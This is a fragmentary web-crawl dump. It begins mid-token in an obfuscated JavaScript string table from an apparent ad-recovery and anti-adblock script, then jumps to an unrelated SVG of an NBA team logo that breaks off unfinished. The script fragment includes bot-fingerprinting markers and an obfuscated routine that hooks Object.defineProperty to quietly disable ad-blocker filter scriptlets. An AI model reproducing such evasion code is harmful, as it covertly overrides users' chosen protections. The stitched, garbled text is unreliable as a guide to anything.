efinition\x20','race','<string>\x20[<integer>|on|off]?','msie','domain\x20switched','forEachToken',';\x20Partitioned','isVisibleElement','url(','jizsl_','https://hbopenbid.pubmatic.com/translator','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','<custom-property-name>','Document_write','<integer>|<length>','getCategoryExclusions','cqb','__fxdriver_evaluate','row|row-reverse|column|column-reverse','clean','im-apps.net','addProperty_','gecko','listenerId','[-token','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','charAt','blocked_script_cache','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','prod','content-box|border-box','column','https://m1.openfpcdn.io/botd/v','leftComparison','custom-ident','Identifier\x20or\x20parenthesis\x20is\x20expected','https://onetag-sys.com/prebid-request','\x22\x20is\x20expected','ccgateway.net','Match','adUnitPath','<ident>\x20[\x27.\x27\x20<ident>]*','1nlsdkf','before','../','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','IFrame','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','detect','aria-label','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','as_','<visual-box>||<length\x20[0,∞]>','auto|from-font|[under||[left|right]]','auto|<length-percentage>','.set','no-cors','<\x27border-width\x27>','dsp-service.adtarget.biz','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','excludeHosts','<\x27bottom\x27>','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','.umogames.com','atmedia.hu','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','microad.jp','minutemedia-prebid.com','coupang-dynamic','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','supports(','parseInt','13272750YBpKKx','asadcdn.com','AtKeyword','<number>','https://consent.yorkshirepost.co.uk','urlRegexes','[contain|none|auto]{1,2}','<\x27inset-block\x27>','api.adiostech.com','getDetections','option\x20expires\x20is\x20invalid','[block|inline|x|y]#','getRandomValues','vmin','adlib','\x0a\x20\x20','<single-animation-timeline>#','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<\x27flex-grow\x27>','escape','description','balance','localhost|dable\x5c.io','Unexpected\x20syntax\x20\x27','<number\x20[0,1]>','<\x27padding-left\x27>','bp_','https://securepubads.g.doubleclick.net/tag/js/gpt.js','videostep.com','<\x27border-top-color\x27>{1,2}','message','path','inventoryId','log','/gpt/setup','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','innerText','gpt-ima-adshield','MediaQuery','Destroying\x20blocked\x20slots\x20:\x20','<target-counter()>|<target-counters()>|<target-text()>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','combinator','aditude','clientHeight','\x20requestBids.before\x20hook:\x20','js-tag.zemanta.com','compareByGeneratedPositionsInflated','window.process\x20is','<custom-ident>','WebKitMediaKeys','isSafari','unshift','argument\x20name\x20is\x20invalid','chrome','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','fminer','original_url','<any-value>','hash','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','\x20|\x20\x20','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<html><head><script\x20src=\x22','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','<media-in-parens>\x20[or\x20<media-in-parens>]+','springserve.com','truvidplayer.com','isAdblockUser','true|false','size','ZWhvcg==','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','cap','getSetCookie','HTMLTableSectionElement','now','cmpChar','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','[name^=\x22google_ads_iframe\x22]','kargo.com','grad','gemius.pl','element\x20display\x20none\x20important','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','gpt-firstimpression','permission','TopLevelCss','dvb','cssRules','<length>\x20<length>?','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','Notification','rest','xyz|xyz-d50|xyz-d65','dbm_d','memory','MSG_SYN_URG','static.doubleclick.net','eat','pathname','auto|from-font|<length>|<percentage>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','xg4ken.com','captureEvents','none|<shadow>#','<style-condition>|<style-feature>','adblock_fingerprint','lines','RTCEncodedAudioFrame','<single-animation-direction>#','layer(\x20<layer-name>\x20)','undefined','HTMLLinkElement_as','external','pghub.io','optidigital.com','!boolean-group','api.ootoo.co.kr','marker-start','<\x27max-block-size\x27>','outerHTML','[restore-rejections]\x20restoreDeferredRejections__nonadblock','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','StyleSheet','fromCharCode','<\x27inset-block-start\x27>','HTMLFormElement','Number\x20of\x20function\x20is\x20expected','Unexpected\x20input','onclick','xlink:href','insertList','callback','hooking\x20started\x20without\x20preframe\x20hooking','port1','<\x27max-width\x27>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','[<length>{2,3}&&<color>?]','loaded','MSG_ACK_VISIBLE','remove','/cou/api_reco.php','appiersig.com','<compositing-operator>#','HTMLAnchorElement_origin','Expect\x20a\x20number','computed','JSON','statusText','sn_ad_label_','addMapping','window.parent.parent.apstag.runtime.callCqWrapper','dXl5aw==','_last','stack','setTargetingForGPTAsync','initLogUploadHandler','</div>','__webdriver_script_func','PerformanceResourceTiming','center|start|end|self-start|self-end|flex-start|flex-end','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','auto|<length>|<percentage>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','<\x27justify-self\x27>|anchor-center','hookWindowProperty\x20Error:\x20','setPAAPIConfigForGPT','meta[name=\x22as-event-handler-added\x22]','hasFocus','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','pseudo','_validateMapping','mozInnerScreenX','ADNXSMediation','https://qa.html-load.com','reserved1Input','__selenium_unwrapped','<\x27inset\x27>','https://07c225f3.online','onmozfullscreenchange','[historical-ligatures|no-historical-ligatures]','aW5wdXQ=','<url>\x20<decibel>?|none','bqstreamer.com','triggerCount','border-box|content-box|margin-box|padding-box','[data-ad-slot]','[lining-nums|oldstyle-nums]','Exception\x20occurred\x20in\x20hooked\x20property\x20','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','setRequestHeader','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','value','as_session_id','AttributeSelector','bot','text_ad','adshield-native','invalid\x20protect-id\x20length:\x20','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','matchAtruleDescriptor','ad.doorigo.co.kr','createAuctionNonce','targeting','tokenStart','atan(\x20<calc-sum>\x20)','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','v7.4.195','Element_removeAttribute','sn-','add','Unknown\x20node\x20type:','ad-','slice|clone','dpcm','Exception\x20occurred\x20in\x20hooked\x20function\x20','\x0a\x20\x20\x20value:\x20','data:text/html,','<color>','auto|wrap|nowrap','skewY(\x20[<angle>|<zero>]\x20)',']-token','bad-string-token','Terminate\x20-\x20non-adblock','window.parent._df.t','Element_matches','expires','content-security-policy','Event_stopImmediatePropagation','cookie','[<layer-name>#|<layer-name>?]','http://','sources','grayscale(\x20<number-percentage>\x20)','<\x27max-height\x27>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','3lift.com','nth','ad_','getTokenStart','enabled','from|to|<percentage>|<timeline-range-name>\x20<percentage>','cdn.confiant-integrations.net','/report','insertRule','prevUntil','clickio.com','Reflect','outerHeight','normal|small-caps','SelectorList','_ads','as_window_id','element','[csstree-match]\x20BREAK\x20after\x20','<bg-position>#','<masking-mode>#','rule','nodeType','-ad','adUnits','blocked_filters','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','mismatchLength','/media/vpaid-display/iframe.html','<length>','Active\x20auto\x20recovery:\x20index\x20','level','neoera-cdn.relevant-digital.com','[none|<custom-ident>]#','sp_message_','https://prebid.trustedstack.com/rtb/trustedstack','otSDKStub','low','setTimeout','UnicodeRange','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','x-frame-width','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','__prehooked','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','https://s.teag.ad-shield.io/2/857374/analytics.js','didomi-','shouldRecover','fuse',':\x20[left|right|first|blank]','notificationPermissions\x20signal\x20unexpected\x20behaviour','sessionId','nextSibling','_blank','v4ac1eiZr0','auto|fixed','media','<\x27min-width\x27>','encodedBodySize','window.as_location','insert','root','nullable','compact','6cWTfey','\x20is\x20not\x20a\x20constructor\x20or\x20null','__lastWatirConfirm','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','protectHtml','fetchLater','\x22\x20as-key=\x22','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','/analytics?host=','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','NmFreWhvcjgwbTM3c2xmdzF2eHA=','Vertical\x20line\x20is\x20expected','sascdn.com','mask','contentWindow','c.appier.net','readyState','selector','Function\x20name\x20must\x20be\x20`url`','sourcesContent','sepia(\x20<number-percentage>\x20)','normal|light|dark|<palette-identifier>','normal|<feature-tag-value>#','clone','getAtrulePrelude','seedtag.com','getLocationRange','import','<easing-function>#','img_','Document_cookie','[none|<dashed-ident>]#','normal|break-word|anywhere','ignoreInvalidMapping','contrast(\x20[<number-percentage>]\x20)','all|<custom-ident>','none|chained','isArray','pluginsLength','fo2nsdf','urlRegex','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','auto|<time>','$cdc_asdjflasutopfhvcZLmcf','direction','deviceMemory','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','concat','<div\x20class=\x22CAN_ad\x22>','event','ads-','auto|<\x27border-style\x27>','contentDocument','parent','Failed\x20to\x20detect\x20bot:','browserLanguage','onreadystatechange','kueezrtb.com','jg7y.quizlet.com','auto|none','aXRoYw==','adsinteractive','</a></span>','pub_728x90','this.postMessage(...arguments)','<length>|<percentage>|auto','ownerNode','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://static.criteo.net/js/ld/publishertag.prebid.js','\x20undefined','directives','scope','addtl_consent','fromEntries','_ad','calledSelenium','fetch:\x20','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<\x27margin-block-start\x27>','AdThrive_','https://consent.newcastleworld.com','process','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','ad-stir.com','static|relative|absolute|sticky|fixed|-webkit-sticky','setItem','banner-ad','lvmax','__fr','text/html','import(\x27','<keyframe-block>+','<media-query-list>','rad','<number>|<percentage>|none','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','sdk_version','content-box|padding-box|border-box|fill-box|stroke-box|view-box','Forward\x20report\x20url\x20to\x20engineers','<div\x20class=\x22CAN_content\x22>','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Invalid\x20protect\x20url\x20prefix:\x20','scheme','6466698UmHdeg','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','svb','findWsEnd','_generateSourcesContent','https://prg.smartadserver.com/prebid/v1','ot-','SupportsDeclaration','auto|thin|none','_prototype','urlFilter','connatix.com','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','isParentsDisplayNone','ZGdnbg==','fundingchoicesmessages.google.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','scrollY','<div','<length-percentage>','isMainFrame','imasdk.googleapis.com','<mf-name>','calc(','<display-outside>?&&[flow|flow-root]?&&list-item','flat','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','start|end|center|justify|distribute|stretch','<number>|<dimension>|<ident>|<ratio>','replaceState','cmVzZXJ2ZWQxSW5wdXQ=','<page-selector-list>','prototype','googlesyndication.com','as_inventory_frame_listener_adder','ayads.co','<\x27top\x27>{1,4}','active','sddan.com','aniview.com','HTMLIFrameElement_src','getStorageUpdates','when','responseURL','brave','aswift','<counter-style-name>|symbols(\x20)','Performance.network','cssTargetRegex','[full-width|proportional-width]','crwdcntrl.net','allocateCursor','lookupOffset','silent','Function.prototype.bind\x20is\x20undefined','stickyads','style','comment-token','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','recovery_adm_gpt_request','<boolean-expr[','reduce','getAttributeNames','[id^=\x22dfp-ad-\x22]','<\x27width\x27>','sizes','crios','hadronid.net','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','substr','edge','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','keepOriginalAcceptableAds','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Field\x20`','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','wpsstaticieplsg.b-cdn.net','brainlyads.com','consume','anymind360.com','cpmstar.com','enums','2468945xFiQmd','before\x20doesn\x27t\x20belong\x20to\x20list','toUpperCase','invert(\x20<number-percentage>\x20)','none|manual|auto','assign','indexOf','adsafeprotected.com','__phantomas','opacity(0)','horizontal|vertical|inline-axis|block-axis|inherit','<transform-function>+','20030107','calc(\x20<calc-sum>\x20)','[normal|small-caps]','initial','vmax','MessageEvent_data','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','_sources','Element_classList','num','/recaptcha/api2/aframe','onmousedown','orbidder.otto.de','https://tlx.3lift.com/header/auction','flow|flow-root|table|flex|grid|ruby','/pagead/gen_204?','set-cookie','<string>|<image>|<custom-ident>','throw','auto|both|start|end|maximum|clear','read-only|read-write|write-only','onorientationchange','platform','endsWith','Element_closest','lookupTypeNonSC','has','_self','toStringTag','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','idRegex','bliink.io','thread-','as-search-','df-srv.de','string-token','Element','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','nightmarejs','getLocationFromList','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','pubads','CSSPrimitiveValue','Unknown\x20node\x20type\x20`','scanString','MSG_ACK_INVISIBLE','ignore|stretch-to-fit','\x22\x20is\x20a\x20required\x20argument.','aweber.com','dyv1bugovvq1g.cloudfront.net','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','window.parent.document.domain;','atrulePrelude','lookupValue','_sourceRoot','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','parentNode','Number\x20sign\x20is\x20not\x20allowed','pub_300x250','ltr|rtl','partitioned','Terminate\x20-\x20non-auto-recovery','.source','prev_iu_szs','isInRootIframe','timeZone','HTMLIFrameElement','/static/topics/topics_frame.html','generic','_skipValidation','startsWith','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','<pseudo-element-selector>\x20<pseudo-class-selector>*','\x22:\x22,\x20','onClick','admaru.net','getPropertyValue','<xyz-space>\x20[<number>|<percentage>|none]{3}','compareByGeneratedPositionsDeflatedNoLine','enc_prev_ius','constructor','<svg-length>','__tcfapi','window.Notification\x20is\x20undefined','stylesheet','__driver_evaluate','check','number-token','https://prebid.cootlogix.com/prebid/multi/','script_onerror','<supports-condition>','<blend-mode>#','sharethrough.com','none|railed','removeAttribute','isInAdIframe','RegExp','replace','CDC','Element_getAttribute','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','scripts','lvmin','auto|never|always|<absolute-size>|<length>','as-click-message-handler-added','[<age>?\x20<gender>\x20<integer>?]','webdriver','decodeValues','1.9.1','gpt_loaded_time','MessageEvent','hadron.ad.gt','script-src','openx.net','none|<length>','sent','CDO-token','adsbygoogle','consumeUntilLeftCurlyBracket','https://consent.northernirelandworld.com','(function(){','https://pbs.nextmillmedia.com/openrtb2/auction','XMLHttpRequest_responseXML','Keyword','tag','`,\x20expected\x20`','BatteryManager','Url\x20or\x20Function\x20is\x20expected','denied','sequentum','`\x20should\x20contain\x20a\x20prelude','error','attributionsrc','getTime','edl','none|proximity|mandatory','_selenium','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','protectedHeader','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','styleSheets','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','impactify.media','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','top|bottom|block-start|block-end|inline-start|inline-end','matches','Document_querySelectorAll','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','errorTrace\x20signal\x20unexpected\x20behaviour','visible|hidden|clip|scroll|auto','protectCss','Element_className','svh','addModule','Dimension','tagName','none|blink','versions','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','Document_getElementsByClassName','XMLHttpRequest_open','not','<counter()>|<counters()>','consumeUntilExclamationMarkOrSemicolon','Document_createElement','scale','columns','hue-rotate(\x20<angle>\x20)','dvmin','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','encode','webkitMediaStream','destroySlots','<time>|<percentage>','electron','autobild.de','omid-','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','offset','attributeFilter','adthrive.com','flags','removeEventListener','nightmare','_WEBDRIVER_ELEM_CACHE','Element_getElementsByClassName','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','webgl','Identifier\x20is\x20expected','dable','\x0a\x20\x20--------','context','hsl|hwb|lch|oklch','getElementById','firefox','adv-space','i|s','<forgiving-selector-list>','<ident>','none|[<shape-box>||<basic-shape>]|<image>','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','<\x27margin\x27>','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','nn_','<bg-clip>#','argument\x20val\x20is\x20invalid','CSSStyleDeclaration_cssText','HTMLVideoElement','lookupType','load','\x27.\x27\x20<ident-token>','Node','recovery_loaded_time','Brackets','append','gblpids','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','isVisibleContent','setAttribute','eventSampleRatio','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','Too\x20many\x20hex\x20digits','applySourceMap','cefsharp','addIframeVisibilityCheckHandler','isEncodedUrl','frames','Ratio','cWJ1dw==','responseText','Window','semicolon-token','atrule','_grecaptcha_ready','[<length>|<percentage>]{1,4}','casalemedia.com','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','getTargeting','property','freeze','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','shouldStorageWaitForTcf','delay','none|<offset-path>||<coord-box>','as-empty-bidder','.getAdserverTargeting','generated','skipValidation','noopStr','agrvt.com','https://consent.up.welt.de','/cgi-bin/PelicanC.dll','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','DocumentFragment_getElementById','__lastWatirPrompt','navigator.plugins.length\x20is\x20undefined','N/A','<single-animation-fill-mode>#','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','!(function(){','https://consent.sunderlandecho.com','/cou/iframe','recognizer','airtory.com','Function_toString','1rx.io','cdn.flashtalking.com','admost.com','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','cqmax','Array','svmax','comma','hbwrapper.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','publisher1st.com','cbidsp','/gampad/ads','rex','fxios/','as_key','https://consent.lep.co.uk','<image>','https://fb.html-load.com','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','j7p.jp','dpi','<\x27opacity\x27>','systemLanguage','functionBind','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','adpushup.com','cssWideKeywordsSyntax','HTMLTableCaptionElement','IdSelector','History','opr','()\x20{\x20[native\x20code]\x20}','none|left|right|both|inline-start|inline-end','ds.uncn.jp','lvi','auto|bar|block|underscore','auto|always|avoid|left|right|recto|verso','name','Window_name','connectad.io','admz','ay.delivery','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','hypot(\x20<calc-sum>#\x20)','revert','hooked','(\x5cs|>)','innerWidth','browsiprod.com','String_replace','[auto|block|swap|fallback|optional]','ads-partners.coupang.com','yandex.ru','eatDelim','replaceScriptElementAsync','prependList','auto|avoid|avoid-page|avoid-column|avoid-region','admanmedia.com','Module','RENDERER','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','originalHostname','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','<namespace-prefix>?\x20[<string>|<url>]','reserved2Input','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','canvas','HTMLAnchorElement_href','resource','option\x20sameSite\x20is\x20invalid','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','nowrap|wrap|wrap-reverse','Expect\x20a\x20keyword','__driver_unwrapped','writeln','pbjs','ariaLabel','LayerList','privacy-center.org','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','merequartz.com','<length>{1,4}','<\x27caret-color\x27>||<\x27caret-shape\x27>','<clip-source>|[<basic-shape>||<geometry-box>]|none','ad-score.com','__as_xhr_open_args','Unknown\x20context\x20`','scrollTo','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','static.criteo.net','static-cdn.spot.im','<composite-style>#','cache_is_blocking_ads','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','XMLHttpRequest','HTMLMetaElement','indiatimes.com','0|1','isSleipnir','repeat|no-repeat|space|round','blocking_ads','emit','Unknown\x20feature\x20','hooked_page','https://ads.yieldmo.com/exchange/prebid',';\x20Priority=Low','additionalHeaders','Unsupported\x20version:\x20','<declaration-value>','eventType','Script','open','pub.doubleverify.com','_top','getParameter','srcset','slotRequested','<\x27inset-inline-start\x27>','liadm.com','undertone.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','scanNumber','_map','matchAtrulePrelude','Proxy','dvh','data-target','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','memoryLimitThreshold','webkit','/npm-monitoring','AddMatchOnce','HTMLAnchorElement_hash','scaleX(\x20[<number>|<percentage>]\x20)','forEachRight',',\x20width:\x20','<\x27margin-block-end\x27>','protect','Document_querySelector','<grid-line>\x20[/\x20<grid-line>]{0,3}','documentElementKeys','Invalid\x20mapping:\x20','requestNonPersonalizedAds','bidsBackHandler','Element_attributes','sourceRoot','aborted','List<',';\x20Domain=','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation'];a2Z=function(){return v3;};return a2Z();}

--- FILE ---
content_type: image/svg+xml
request_url: http://d2uki2uvp6v3wr.cloudfront.net/nba/det.svg
body_size: 2421
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 300.2001 300.20001"
   xml:space="preserve"
   sodipodi:docname="det.svg"
   width="300.2001"
   height="300.20001"
   inkscape:version="1.1.2 (b8e25be8, 2022-02-05)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs55" /><sodipodi:namedview
   id="namedview53"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="1.535"
   inkscape:cx="150.16287"
   inkscape:cy="149.83713"
   inkscape:window-width="1296"
   inkscape:window-height="969"
   inkscape:window-x="0"
   inkscape:window-y="25"
   inkscape:window-maximized="0"
   inkscape:current-layer="Layer_1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:#B3B2B1;}
	.st1{fill:#1D428A;}
	.st2{fill:#C8102E;}
	.st3{fill:#FFFFFF;}
</style>
<g
   id="g50"
